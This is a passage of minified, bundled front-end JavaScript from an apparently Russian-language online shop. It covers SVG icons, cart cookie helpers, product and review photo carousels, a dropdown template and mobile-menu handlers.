0 8.5 8.5" id="icon-close_sm">\n  <path d="M1111.74,629.621l-2.12,2.121-2.12-2.121-2.12,2.121-2.12-2.121,2.12-2.121-2.12-2.122,2.12-2.121,2.12,2.121,2.12-2.121,2.12,2.121-2.12,2.122Z" transform="translate(-1103.25 -623.25)" />\n</symbol>'});a.a.add(c)},af1I:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo_pf_full",use:"icon-logo_pf_full-usage",viewBox:"0 0 129.6 46.7",content:'<symbol viewBox="0 0 129.6 46.7" id="icon-logo_pf_full">\n    <path d="M54.7,10.1a10.1,10.1,0,0,1,20.2,0,10.1,10.1,0,0,1-20.2,0Zm.8,0a9.35,9.35,0,0,0,9.3,9.3s3.3.1,4.4-2.4a3.86,3.86,0,0,0-.4-3.6l-.2-.2a7.34,7.34,0,0,1-3.2.9,6.92,6.92,0,0,1-7.2-6.6,7.48,7.48,0,0,1,2.4-5.7h-.1A9.36,9.36,0,0,0,55.5,10.1Zm13.2,2a5,5,0,0,1,.7.8,3.79,3.79,0,0,1,.7,2.6A6.08,6.08,0,0,0,64.2,7a6.68,6.68,0,0,0-3.1,1,.14.14,0,0,0-.1.05l0,0H60.8L60.67,8l-.2-.21-.1-.11-.1-.13-.13-.18,0-.08,0,0L60,7.1a3.74,3.74,0,0,1-.66-1.67,4.44,4.44,0,0,1,0-.63,7.35,7.35,0,0,0-.36,1.76c0,.31,0,.63,0,.94a6.2,6.2,0,0,0,6.4,5.8,6.68,6.68,0,0,0,3.1-1,1.72,1.72,0,0,0,.21-.12l.06,0Zm2.7.6A7.48,7.48,0,0,1,69,18.4,8.88,8.88,0,0,0,74,10,9.35,9.35,0,0,0,64.7.7c-1.3.1-3.6.4-4.4,2.6a3.94,3.94,0,0,0,.5,3.5L61,7a9.39,9.39,0,0,1,1.54-.63A5.6,5.6,0,0,1,64.2,6.1,7,7,0,0,1,71.4,12.7Z" />\n    <path d="M15.5,32.8H13.7V24h5.8c2.6,0,4,1,4,2.6s-1.4,2.6-4,2.6h-4ZM18.9,25H15.5v3.2h3.4c2,0,2.9-.6,2.9-1.6S20.9,25,18.9,25Z" />\n    <path d="M27.5,26.5H25.9v6.4h1.6Z" />\n    <path d="M25.8,25.3h1.6V24H25.8Z" />\n    <path d="M36.8,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.7-.8,4.1-2.2H36.8ZM31.4,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M42,26.5H40.5v6.3h1.6V30c0-1.6.9-2.6,3.4-2.6V26.3A4,4,0,0,0,42,27.8Z" />\n    <path d="M47,26.5h1.5v1.3A4,4,0,0,1,52,26.3v1.1c-2.5,0-3.4,1-3.4,2.6v2.8H47Z" />\n    <path d="M57.3,32c1.3,0,2.2-.4,2.5-1.2v-.1h1.5c-.4,1.4-2,2.2-4.1,2.2-3.1,0-4.5-1.4-4.6-3.3s1.9-3.3,4.5-3.3c3.4,0,4.4,2.1,4.3,3.6H54.3C54.3,31,55.2,32,57.3,32ZM57,27.2c-1.6,0-2.6.8-2.7,1.8h5.4C59.7,28,58.5,27.2,57,27.2Z" />\n    <path d="M69.2,24h8.6v1H71v2.8h6v1H71v4H69.2Z" />\n    <path d="M87.9,32h.6v.8a3.09,3.09,0,0,1-1.1.2c-.8,0-1.3-.3-1.3-1a5.48,5.48,0,0,1-3.4,1c-1.8,0-3.2-.5-3.2-1.8,0-1.5,1.6-1.8,3.2-2l1.07-.1c1.21-.1,2.13-.17,2.13-.8,0-1-1.1-1.1-2.1-1.1-1.3,0-2.3.3-2.4,1.2H79.8c.1-1.5,1.9-2.1,4-2.1,1.7,0,3.6.2,3.6,1.7v3.3C87.4,31.8,87.4,32,87.9,32Zm-5,0c2.1,0,2.9-.8,2.9-1.4v-1a3.06,3.06,0,0,1-.93.24c-.33.05-.69.07-1.08.1h0l-.42,0L83,30c-1,.1-1.9.3-1.9,1.1S81.9,32,82.9,32Z" />\n    <path d="M90.3,32.8h1.5V32a4.8,4.8,0,0,0,3.1,1c2.9,0,4.4-1.5,4.4-3.3s-1.5-3.3-4.4-3.3a3.75,3.75,0,0,0-3,1V24H90.3Zm4.4-.7c-2.2,0-3-1.2-3-2.4s.8-2.4,2.9-2.4,3,1.1,3,2.3S96.9,32.1,94.7,32.1Z" />\n    <path d="M102.9,26.5h-1.5v6.3H103V30c0-1.6.9-2.6,3.4-2.6V26.3a4,4,0,0,0-3.5,1.5Z" />\n    <path d="M114.2,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.6-.8,4.1-2.2h-1.5ZM108.8,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M0,37.9H3.5c3.2,0,4.9,1.1,4.9,3.3s-1.5,3.6-4.9,3.6H0ZM1.4,44H3.7c.9,0,3.5-.2,3.5-2.7,0-1.6-.9-2.6-3.4-2.6H1.4Z" />\n    <path d="M13.4,44.9c1.7,0,2.9-.6,3.2-1.7v-.1H15.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S11,44.9,13.4,44.9Zm-.1-4.5c1.2,0,2,.6,2.1,1.4H11.2C11.3,41,12,40.4,13.3,40.4Z" />\n    <path d="M18.2,39.8h1.2v1a3,3,0,0,1,2.7-1.2v.9c-2,0-2.7.7-2.7,2v2.2H18.2Z" />\n    <path d="M24.5,39.8H23.4v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3h1.2V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8l0,0,0,0a.43.43,0,0,0,0-.07l-.08-.09-.06-.06-.07-.07a1.7,1.7,0,0,0-.57-.29,4,4,0,0,0-1.13-.14,3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M39.1,39.7c2.4,0,3.6,1.1,3.6,2.6s-1.3,2.6-3.6,2.6-3.6-1.1-3.6-2.6S36.8,39.7,39.1,39.7Zm0,4.5c1.3,0,2.3-.7,2.3-1.9s-1-1.9-2.3-1.9-2.3.7-2.3,1.9A2.07,2.07,0,0,0,39.1,44.2Z" />\n    <path d="M48.5,41.7H44.3v.8h4.2Z" />\n    <path d="M57.8,40c-.3-1-1.5-1.5-2.9-1.5-2.4,0-3.5,1.3-3.5,2.8s1,2.9,3.5,2.9c1.8,0,2.8-.8,3-2h1.4c-.3,1.7-1.9,2.7-4.5,2.7-3.2,0-4.8-1.6-4.8-3.6s1.7-3.6,4.9-3.6c2.1,0,3.9.8,4.2,2.2H57.8Z" />\n    <path d="M67.9,42.3c0-1.5-1.2-2.6-3.6-2.6s-3.6,1.1-3.6,2.6,1.2,2.6,3.6,2.6S67.9,43.8,67.9,42.3Zm-1.3,0c0,1.2-1,1.9-2.3,1.9S62,43.5,62,42.3s1-1.9,2.3-1.9S66.6,41.1,66.6,42.3Z" />\n    <path d="M70.4,43.2c0,.7,1,1,2,1a4.66,4.66,0,0,0,1.13-.11c.38-.09.67-.27.67-.59,0-.52-.92-.67-2-.83l-.28,0-.17,0c-1.2-.2-2.4-.5-2.4-1.4s1.5-1.4,2.8-1.4c1.6,0,3,.3,3.1,1.6H74.1a.64.64,0,0,0-.11-.27l-.06-.08a.74.74,0,0,0-.13-.12,1.5,1.5,0,0,0-.38-.19,3.31,3.31,0,0,0-1-.14c-.7,0-1.6.1-1.6.6s.93.66,1.88.81h0l.16,0,.32.05c1.2.2,2.4.5,2.4,1.4,0,1.2-1.7,1.6-3.2,1.6-1.7,0-3.1-.5-3.2-1.7h1.2Z" />\n    <path d="M78.3,39.8H77.2v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3H83V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8c-.3-.6-1.1-.8-2-.8a3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M96.1,43.2c-.3,1.1-1.5,1.7-3.2,1.7-2.4,0-3.5-1.1-3.6-2.6s1.5-2.6,3.5-2.6c2.6,0,3.4,1.6,3.4,2.8H90.6c0,.9.7,1.6,2.3,1.6,1,0,1.7-.3,1.9-1h1.3Zm-1.2-1.4c-.1-.8-.9-1.4-2.1-1.4s-2,.6-2.1,1.4Z" />\n    <path d="M93,37.7h1.6l-1.9,1.4h-.9Z" />\n    <path d="M100.9,39.8H99.4V38.2H98.2v1.5H96.9v.7h1.3v3.2c0,.9.5,1.1,1.8,1.1h.9V44h-.6c-.7,0-.9,0-.9-.4V40.5h1.5Z" />\n    <path d="M103.9,38.9h-1.2v-1h1.2Z" />\n    <path d="M102.6,39.8h1.2v5h-1.2Z" />\n    <path d="M111.5,46.7h1.2V39.8h-1.2v.7a3.33,3.33,0,0,0-2.4-.8c-2.3,0-3.4,1.2-3.4,2.6s1.1,2.6,3.4,2.6a3.29,3.29,0,0,0,2.4-.8Zm.1-4.4c0,1-.7,1.9-2.3,1.9s-2.4-.9-2.2-1.9c0-.9.5-1.9,2.2-1.9S111.6,41.3,111.6,42.3Z" />\n    <path d="M121,44.8h-1.1V44a3.09,3.09,0,0,1-2.4.9c-2,0-2.6-.7-2.6-1.8V39.8h1.2v3.4c0,.6.6,1,1.5,1,1.5,0,2.2-.7,2.2-1.6V39.8H121Z" />\n    <path d="M126.3,44.9c1.7,0,2.9-.6,3.2-1.7v-.1h-1.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S123.9,44.9,126.3,44.9Zm0-4.5c1.2,0,2,.6,2.1,1.4h-4.2C124.3,41,125,40.4,126.3,40.4Z" />\n</symbol>'});a.a.add(c)},"b+QD":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-like",use:"icon-like-usage",viewBox:"0 0 25 25",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 25" id="icon-like">\n    <style type="text/css">\n        #icon-like .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}\n    </style>\n    <circle cx="12.5" cy="12.5" r="12.5" class="st0" />\n    <g>\n        <path d="M18.8,12.8c0,0,0-0.1,0-0.1c0.1-0.3,0.1-0.6,0-0.9c-0.2-0.4-0.4-0.7-0.9-0.8c-0.2,0-0.5,0-0.7,0\n\t\tc-0.2,0-0.4,0-0.5,0c0,0,0,0,0,0c-0.3,0-0.7,0-0.8,0c-0.7,0,0.1-0.9,0-3.2C15.6,6.4,14.4,6,14,7c-0.1,0.3-0.2,0.6-0.3,0.8\n\t\tc-0.3,1.2-0.9,2.5-2,3.2c-0.4,0.3-0.9,0.4-1.4,0.5h0c-0.1,0-0.3,0.1-0.3,0.3v5.7c0,0.1,0.1,0.3,0.3,0.3h0c1.7,0.2,1.7,0.8,3.6,0.8\n\t\tc0.6,0,1.2,0,1.8,0c0.3,0,0.7,0,1,0c0.5,0,0.8-0.2,1-0.5c0.2-0.4,0.3-0.7,0.2-1.2c0-0.1,0-0.1,0-0.1c0.4-0.2,0.6-0.4,0.7-0.8\n\t\tc0.1-0.3,0.1-0.6,0-0.8C19.7,14.4,19.1,13,18.8,12.8z" class="st1" />\n        <path d="M5.8,17.4c0,0.3,0.2,0.5,0.5,0.5h3c0.3,0,0.5-0.2,0.5-0.5v-5.7c0-0.3-0.2-0.5-0.5-0.5h-3\n\t\tc-0.3,0-0.5,0.2-0.5,0.5V17.4z" class="st1" />\n    </g>\n</symbol>'});a.a.add(c)},bcEr:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("Rn1t");e.a=function(){var e=t(".carousel--review-photos"),n=new r.a(e);new o.a(e.find(".info-cards")).init(),t(window).on("load",(function(){n.init({lazy:!0,spaceBetween:2,loop:!1},{slidesPerView:6,slideToClickedSlide:!1,breakpoints:{1023:{slidesPerView:5},767:{slidesPerView:4},479:{slidesPerView:3},399:{slidesPerView:2}}})}))}}).call(this,n("+2Rf"))},bkAW:function(t,e,n){"use strict";n("ma9I"),n("rB9j"),n("Rm1S"),n("tkto"),n("pNMO"),n("4Brf"),n("07d7"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.a=function(){var t=this;this.getMaxCookieDate=function(){return"31 Dec 9999 23:59:59 GMT"},this.getCheckedForCartAddCookie=function(){return"prepared_for_cart_products"},this.setCheckedProductsCookie=function(t){document.cookie="".concat("prepared_for_cart_products","=").concat(JSON.stringify(t),"; path=/; expires=").concat("31 Dec 9999 23:59:59 GMT")},this.clearCheckedProductsCookie=function(){t.setSimpleCookie("prepared_for_cart_products",{})},this.setSimpleCookie=function(t,e){var n=e;"object"==r(e)&&(n=JSON.stringify(e));var o="".concat(t,"=").concat(escape(n));o+="; expires=".concat("31 Dec 9999 23:59:59 GMT"),o+="; path=/",document.cookie=o},this.getSimpleCookie=function(t){var e=document.cookie.match("(^|;) ?".concat(t,"=([^;]*)(;|$)"));if(!e)return null;var n=unescape(e[2]);try{return JSON.parse(n)}catch(t){return n}},this.getCookie=function(t){for(var e="".concat(t,"="),n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r+=1){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""}}},cLEH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cart",use:"icon-cart-usage",viewBox:"0 0 23 20",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 23 20" id="icon-cart">\n<path fill-rule="evenodd" d="M22.904,3.286 L19.910,13.286 C19.783,13.709 19.394,13.999 18.954,13.999 L8.695,13.999 L8.361,14.999 L18.954,14.999 L18.954,15.050 C20.092,15.282 20.950,16.292 20.950,17.499 C20.950,18.878 19.831,20.000 18.455,20.000 C17.079,20.000 15.960,18.878 15.960,17.499 C15.960,17.328 15.977,17.161 16.010,16.999 L9.921,16.999 C9.954,17.161 9.971,17.328 9.971,17.499 C9.971,18.878 8.852,20.000 7.476,20.000 C6.100,20.000 4.981,18.878 4.981,17.499 C4.981,16.621 5.438,15.851 6.123,15.405 L6.923,12.999 L3.264,1.999 L-0.009,1.999 L-0.009,-0.001 L3.983,-0.001 C4.413,-0.001 4.794,0.275 4.930,0.683 L5.367,1.999 L21.948,1.999 C22.264,1.999 22.560,2.149 22.749,2.402 C22.937,2.656 22.995,2.984 22.904,3.286 ZM17.956,17.499 C17.956,17.775 18.180,17.999 18.455,17.999 C18.730,17.999 18.954,17.775 18.954,17.499 C18.954,17.224 18.730,16.999 18.455,16.999 C18.180,16.999 17.956,17.224 17.956,17.499 ZM7.476,17.999 C7.752,17.999 7.975,17.775 7.975,17.499 C7.975,17.224 7.752,16.999 7.476,16.999 C7.201,16.999 6.977,17.224 6.977,17.499 C6.977,17.775 7.201,17.999 7.476,17.999 ZM6.033,4.000 L8.695,11.999 L18.211,11.999 L20.607,4.000 L6.033,4.000 Z" />\n</symbol>'});a.a.add(c)},cdI2:function(t,e,n){},clGN:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7"),n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("tkto"),n("TeQF"),n("5DmW"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("5djf");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.a=function(e){var n=new r.a(t(e).find(".carousel--product-pictures")),o=new r.a(t(e).find(".carousel--product-thumbnails")),i=new r.a(t(e).find(".carousel--product-thumbnails-mobile")),c={spaceBetween:8,loop:!1},u={slidesPerView:4,preventClicks:!1,preventClicksPropagation:!1,virtualTranslate:!1,simulateTouch:!1},s=function(n){t(e).find('[data-related="#'.concat(n,'"]')).each((function(e,n){var o=t(n),i=r.a.getInstance(o.closest(".carousel")).instance;i.params.loop?i.slideToLoop(o.index()):i.slideTo(o.index()),o.parent().find(".swiper-slide").removeClass("is-selected"),o.addClass("is-selected")}))},l=function(e){var r=e.currentTarget,o=t(r).attr("data-related"),i=Number(t(o).attr("data-swiper-slide-index"));s(o),n.instance.params.loop?n.instance.slideToLoop(i):n.instance.slideTo(i)};function f(){var t=this.activeIndex,e=this.slides[t].getAttribute("id");s(e)}t(document).ready((function(){setTimeout((function(){o.init(a(a({},c),{},{vertical:!0}),u),i.init(c,u),n.init({},{slidesPerView:1});var e=n.instance;f.call(e),e.on("slideChange",f),t(document).on("click",".js-product-carousel-wrapper [data-related]",l),e.on("slideChangeTransitionEnd",(function(){t(e.wrapperEl).find("iframe").each((function(t,e){e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}))}),100)}))}}).call(this,n("+2Rf"))},co1U:function(t,e,n){},d0ee:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("EgF4");e.a=function(){var e=t(".popup--review-pic-full"),n=new r.a(e),o=e.find(".js-popup-photo-img"),i=e.find(".js-popup-photo");n.init(),o.on("load",(function(){i.removeClass("is-loading")})),t(document).on("click",".js-review-pic-link",(function(e){e.preventDefault();var r=t(e.currentTarget).attr("href");i.addClass("is-loading"),o.attr("src",r),n.open()}))}}).call(this,n("+2Rf"))},dA3v:function(t,e,n){},des2:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemDisabled"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return'    data-choice-disabled aria-disabled="true"\n'},9:function(t,e,n,r,o){return"    data-choice-selectable\n"},11:function(t,e,n,r,o){return'    role="treeitem"\n'},13:function(t,e,n,r,o){return'    role="option"\n'},15:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i=t.lambda(null!=e?a(e,"innerTpl"):e,e))?i:"")+"\n"},17:function(t,e,n,r,o){return"        Выберите вариант...\n"},compiler:[8,">= 4.3.0"],main:function(t,e,r,o,i){var a,c,u=t.lambda,s=t.escapeExpression,l=null!=e?e:t.nullContext||{},f=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__choice '+s(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"item"):a,e))+" "+s(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"itemChoice"):a,e))+"\n"+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"if",hash:{},fn:t.program(1,i,0),inverse:t.noop,data:i,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?a:"")+"\n"+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(3,i,0),inverse:t.program(5,i,0),data:i,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?a:"")+'"\ndata-select-text="'+s(u(null!=(a=null!=e?f(e,"config"):e)?f(a,"itemSelectText"):a,e))+'"\ndata-choice\n'+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(7,i,0),inverse:t.program(9,i,0),data:i,loc:{start:{line:12,column:0},end:{line:16,column:7}}}))?a:"")+'data-id="'+s(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"id"):a,e))+'"\ndata-value="'+s(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"value"):a,e))+'"\n'+(null!=(a=f(r,"unless").call(l,(c=n("EgiL"),c&&(c.__esModule?c.default:c)).call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"groupId"):a,0,{name:"eq",hash:{},data:i,loc:{start:{line:19,column:10},end:{line:19,column:29}}}),{name:"unless",hash:{},fn:t.program(11,i,0),inverse:t.program(13,i,0),data:i,loc:{start:{line:19,column:0},end:{line:23,column:11}}}))?a:"")+">\n"+(null!=(a=f(r,"unless").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"unless",hash:{},fn:t.program(15,i,0),inverse:t.program(17,i,0),data:i,loc:{start:{line:24,column:4},end:{line:28,column:15}}}))?a:"")+"</div>\n"},useData:!0})},dhnD:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector)},e23P:function(t,e,n){},eX6o:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3tjV");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".checkbox__label",this.$block),$input:t(".checkbox__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=b,y="checkbox",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},ep1S:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("tvPY");n("omVx");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var d,y,b,h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(i,t);var e,n,r,o=s(i);function i(){return c(this,i),o.apply(this,arguments)}return e=i,n&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);d=h,b="mobile-menu",(y=p(y="className"))in d?Object.defineProperty(d,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):d[y]=b,t((function(){new o.a(t(".accordion--autoclose")).init({isMultiple:!1})})),t(document).on("click",".mobile-menu__list-btn",(function(e){var n=t(e.currentTarget);n.addClass("is-active"),n.closest(".mobile-menu__list-item").addClass("is-active"),n.closest(".mobile-menu").find(".mobile-menu__login").slideUp(),n.closest(".mobile-menu").find(".mobile-menu__back").slideDown(),n.closest(".mobile-menu__list-item").find(".mobile-menu__hidden").slideDown(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.hasClass("is-active")||r.slideUp()}))})),t(document).on("click",".mobile-menu__back",(function(){t(".mobile-menu__login").slideDown(),t(".mobile-menu__back").slideUp(),t(".mobile-menu__list-btn").removeClass("is-active"),t(".mobile-menu__hidden").hide(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.slideDown(),r.removeClass("is-active")}))})),t(document).on("click",".mobile-menu__login",(function(){t(window).width()<768&&"/auth-registration/"!=document.location.pathname?document.location.href="/auth-registration/#form-777-wrapper":document.location.href="/auth-registration/"}))}).call(this,n("+2Rf"))},gSVI:function(t,e,n){"use strict";var 